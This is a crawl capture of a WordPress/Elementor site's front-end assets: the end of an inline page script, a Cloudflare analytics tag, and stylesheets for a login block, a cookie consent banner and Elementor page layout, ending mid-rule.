debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"551cf58ad4ed4653b7a23fa7473df65d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/plugins/magic-login-pro/dist/css/login-block-style.css?ver=1.9
body_size: -164
content:
.editor-styles-wrapper .magicloginform-inner *,.magicloginform-inner *{display:block;width:100%}.editor-styles-wrapper .magicloginform-inner input[type],.magic_login_block_login_error,.magicloginform-inner input[type]{margin-bottom:5px;padding:5px 10px}.magic_login_block_login_error{border:1px dotted #d63638;color:#d63638}.magic_login_block_login_success{border:1px dotted #00a32a;color:#00a32a;margin-bottom:5px;padding:5px 10px}#magic-login-login-block .magic-login-block-description,#magic-login-login-block .message,.editor-styles-wrapper #magic-login-login-block .magic-login-block-description,.editor-styles-wrapper #magic-login-login-block .message{font-weight:700;margin-bottom:5px}.magic-login-submit{cursor:pointer}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/plugins/atr-simple-cookie-consent-banner/atr-scb.css?ver=1.0.1
body_size: 453
content:
/* Basic accessible styling — ניתן להתאים עיצוב לפי הצורך */
#scb-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.35);
  z-index: 9998;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

#scb-overlay.visible {
  opacity: 1;
  visibility: visible;
}

/* Special styling for privacy policy page - less intrusive */
#scb-overlay.visible.privacy-page {
  background: rgba(0,0,0,0.15);
  pointer-events: none; /* Allow clicking through to content */
}

#scb-overlay.visible.privacy-page + #scb-banner {
  pointer-events: auto; /* But keep banner interactive */
}

#scb-banner {
  position: fixed;
  right: 20px;
  bottom: 20px;
  max-width: 420px;
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 8px 24px rgba(0,0,0,0.15);
  z-index: 9999;
  font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
  padding: 16px;
  color: #222;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s ease;
}

#scb-banner.visible {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.scb-content { 
  display: flex; 
  flex-direction: column; 
  gap: 12px; 
}

.scb-text { 
  font-size: 14px; 
  line-height: 1.4; 
}

/* Privacy note styling */
.scb-privacy-note {
  background: #e8f4fd;
  border: 1px solid #bee5eb;
  border-radius: 6px;
  padding: 8px 12px;
  text-align: center;
  color: #0c5460;
  font-size: 12px;
}

.scb-controls { 
  display: flex; 
  gap: 8px; 
  flex-wrap: wrap; 
}

.scb-btn { 
  padding: 8px 12px; 
  border-radius: 6px; 
  border: 1px solid #ccc; 
  background: #f7f7f7; 
  cursor: pointer;
  transition: all 0.2s ease;
}

.scb-btn:hover {
  background: #e9e9e9;
  border-color: #999;
}

.scb-btn-primary { 
  background: #0b74de; 
  color: #fff; 
  border-color: transparent; 
}

.scb-btn-primary:hover {
  background: #0956a8;
}

.scb-settings { 
  border-top: 1px solid #eee; 
  padding-top: 10px; 
  margin-top: 6px; 
}

.scb-more { 
  font-size: 12px; 
  color: #666; 
}

.scb-actions { 
  margin-top: 10px; 
  display: flex; 
  gap: 8px; 
}

/* Mobile optimizations */
@media (max-width: 480px) { 
  #scb-banner { 
    left: 12px; 
    right: 12px; 
    max-width: unset; 
    bottom: 12px;
    padding: 20px;
  }
  
  .scb-controls {
    flex-direction: column;
  }
  
  .scb-btn {
    width: 100%;
    padding: 12px;
    font-size: 16px;
  }
}

/* Prevent body scroll when banner is open (but not on privacy page) */
body.scb-open {
  overflow: hidden;
}

/* Loading state */
#scb-banner.loading {
  pointer-events: none;
}

#scb-banner.loading .scb-btn {
  opacity: 0.6;
  cursor: not-allowed;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-6.css?ver=1769503228
body_size: 249
content:
.elementor-kit-6{--e-global-color-primary:#2E4C59;--e-global-color-secondary:#2E4C59;--e-global-color-text:#2E4C59;--e-global-color-accent:#2E4C59;--e-global-color-1d56d3e:#DEA8B0;--e-global-color-8f4fddf:#295348;--e-global-color-7a66c7e:#FFFFFF;--e-global-color-f61f495:#C5A54A;--e-global-color-a61fc08:#5F021F;--e-global-color-bbaf974:#EFECEC;--e-global-color-3219184:#1C2F37;--e-global-color-286392f:#121F25;--e-global-color-20a3cfc:#5F021F;--e-global-color-7094ea7:#EAC5BA;--e-global-color-327dee5:#EDEDED;--e-global-color-f53dc29:#F4F0ED;--e-global-color-9e27c23:#C5A54A;--e-global-color-85b339d:#295348;--e-global-color-94ccb47:#DEA8B0;--e-global-color-73a206f:#5F031F;--e-global-color-0b0152c:#EFECEC;--e-global-typography-primary-font-family:"Heebo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Heebo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Heebo";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6 h2{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.rtl .eael-lr-form-wrapper.style-2 {
    direction: rtl;
}
.rtl .eael-lr-form-wrapper .eael-lr-password-wrapper button, .eael-lr-form-wrapper .eael-lr-password-wrapper-register button {
   right:auto;
   left:0;
}
.rtl .eael-lr-form-wrapper .eael-forever-forget .forget-pass {
    text-align: left;
}
.rtl .eael-lr-form-wrapper .eael-forever-forget .forget-menot label {
    margin:0;
    margin-right:10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-2885.css?ver=1769503540
body_size: 5162
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2885 .elementor-element.elementor-element-6876a69{--display:flex;--min-height:209px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2885 .elementor-element.elementor-element-6876a69:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-6876a69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3219184 );}.elementor-2885 .elementor-element.elementor-element-52f4ada{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:groove;--border-style:groove;border-color:var( --e-global-color-f61f495 );--border-color:var( --e-global-color-f61f495 );--border-radius:1px 1px 1px 1px;}.elementor-2885 .elementor-element.elementor-element-52f4ada.e-con{--e-con-transform-rotateZ:1deg;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-6153ad9.elementor-element{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-6153ad9{text-align:center;}.elementor-2885 .elementor-element.elementor-element-6153ad9 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:31px;font-weight:600;color:var( --e-global-color-7a66c7e );}.elementor-2885 .elementor-element.elementor-element-c523aeb{--display:flex;--min-height:88px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2885 .elementor-element.elementor-element-c523aeb:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-c523aeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-22d3834{--display:grid;--e-con-grid-template-columns:repeat(6, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;border-style:none;--border-style:none;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2885 .elementor-element.elementor-element-bdee9ec .elementor-button{background-color:var( --e-global-color-7a66c7e );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:36px 36px 36px 36px;}.elementor-2885 .elementor-element.elementor-element-bdee9ec .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2885 .elementor-element.elementor-element-6b3efb6 .elementor-button{background-color:var( --e-global-color-7a66c7e );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-6b3efb6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2885 .elementor-element.elementor-element-d573e1c .elementor-button{background-color:var( --e-global-color-7a66c7e );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-d573e1c .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2885 .elementor-element.elementor-element-9f186a7 .elementor-button{background-color:var( --e-global-color-7a66c7e );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-9f186a7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2885 .elementor-element.elementor-element-d124a5b .elementor-button{background-color:var( --e-global-color-7a66c7e );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-d124a5b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2885 .elementor-element.elementor-element-fb51982 .elementor-button{background-color:var( --e-global-color-7a66c7e );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-fb51982 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-icon i{color:var( --e-global-color-a61fc08 );transition:color 0.3s;}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-icon svg{fill:var( --e-global-color-a61fc08 );transition:fill 0.3s;}.elementor-2885 .elementor-element.elementor-element-de29caf{--e-icon-list-icon-size:36px;--icon-vertical-offset:0px;}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-2885 .elementor-element.elementor-element-de29caf .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-2885 .elementor-element.elementor-element-9cad1f0{--display:flex;--min-height:31px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-2885 .elementor-element.elementor-element-9cad1f0:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-9cad1f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-118ed30{--display:flex;--justify-content:center;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:12px;--margin-left:12px;--margin-right:12px;}.elementor-2885 .elementor-element.elementor-element-118ed30:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-118ed30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-widget-spacer .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-spacer .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2885 .elementor-element.elementor-element-bd9c9eb{--spacer-size:41px;}.elementor-2885 .elementor-element.elementor-element-ede2fb4{text-align:center;}.elementor-2885 .elementor-element.elementor-element-ede2fb4 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:600;}.elementor-2885 .elementor-element.elementor-element-a2b653e{--spacer-size:40px;}.elementor-2885 .elementor-element.elementor-element-1358f3c{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-2885 .elementor-element.elementor-element-1358f3c:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-1358f3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-1358f3c.e-con{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-4a128a1{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2885 .elementor-element.elementor-element-4a128a1:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-4a128a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2885 .elementor-element.elementor-element-fbfb694{width:auto;max-width:auto;text-align:center;}.elementor-2885 .elementor-element.elementor-element-fbfb694 > .elementor-widget-container{background-color:var( --e-global-color-7a66c7e );margin:0px 0px 0px 0px;border-radius:13px 13px 13px 13px;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.28);}.elementor-2885 .elementor-element.elementor-element-fbfb694.elementor-element{--align-self:center;}.elementor-2885 .elementor-element.elementor-element-0f2e557{--spacer-size:41px;}.elementor-2885 .elementor-element.elementor-element-dec6ca5{text-align:center;}.elementor-2885 .elementor-element.elementor-element-dec6ca5 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:600;}.elementor-2885 .elementor-element.elementor-element-ba16f6d{--spacer-size:40px;}.elementor-2885 .elementor-element.elementor-element-c3ac6c9{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2885 .elementor-element.elementor-element-c3ac6c9:not(.elementor-motion-effects-element-type-background), .elementor-2885 .elementor-element.elementor-element-c3ac6c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEC;}.elementor-2885 .elementor-element.elementor-element-96f00d8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-jet-button .jet-button__plane-normal{background-color:var( --e-global-color-primary );}.elementor-widget-jet-button .jet-button__plane-hover{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance{background-color:#FEFEFE;width:300px;height:50px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance:hover{background-color:#FFFFFF;border-style:none;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__plane-normal{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__plane-hover{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__state-normal{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__state-hover{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance--icon-top .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance--icon-top .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__container{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__state-normal .jet-button__icon{font-size:21px;width:38px;height:10px;margin:0px 0px 0px 50px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__state-hover .jet-button__icon{font-size:21px;width:46px;margin:0px 0px 0px 050px;}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__state-normal .jet-button__label{text-align:right;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-fe7430e .jet-button__state-hover .jet-button__label{text-align:right;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-fe7430e  .jet-button__state-normal .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-fe7430e  .jet-button__state-hover .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-67a365c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance{background-color:#FEFEFE;width:300px;height:50px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance:hover{background-color:#FFFFFF;border-style:none;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__plane-normal{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__plane-hover{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__state-normal{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__state-hover{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance--icon-top .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance--icon-top .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__container{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__state-normal .jet-button__icon{font-size:21px;width:38px;height:10px;margin:0px 0px 0px 50px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__state-hover .jet-button__icon{font-size:21px;width:46px;margin:0px 0px 0px 050px;}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__state-normal .jet-button__label{text-align:right;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-0605524 .jet-button__state-hover .jet-button__label{text-align:right;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-0605524  .jet-button__state-normal .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-0605524  .jet-button__state-hover .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-7ce74b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__instance{background-color:#FEFEFE;width:300px;height:50px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3219184 );border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__instance:hover{background-color:#FFFFFF;border-style:none;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__plane-normal{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__plane-hover{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__state-normal{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__state-hover{justify-content:flex-start;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__instance--icon-top .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__instance--icon-top .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:flex-start;justify-content:center;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__container{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__state-normal .jet-button__icon{font-size:21px;width:38px;height:10px;margin:0px 0px 0px 50px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__state-hover .jet-button__icon{font-size:21px;width:46px;margin:0px 0px 0px 050px;}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__state-normal .jet-button__label{text-align:center;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-15cd5fc .jet-button__state-hover .jet-button__label{text-align:center;color:var( --e-global-color-accent );}.elementor-2885 .elementor-element.elementor-element-15cd5fc  .jet-button__state-normal .jet-button__label{font-family:"Heebo", Sans-serif;font-size:17px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-15cd5fc  .jet-button__state-hover .jet-button__label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;}.elementor-2885 .elementor-element.elementor-element-6c02d27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__instance{background-color:#FEFEFE;width:300px;height:181px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3219184 );border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__instance:hover{background-color:#FFFFFF;border-style:none;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__plane-normal{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__plane-hover{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__state-normal{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__state-hover{justify-content:center;}.elementor-2885 .elementor-element.elementor-element-4d67f7a .jet-button__instance--icon-top .jet-button__state-normal{align-items:center;justify-content:center;}.elementor-2885 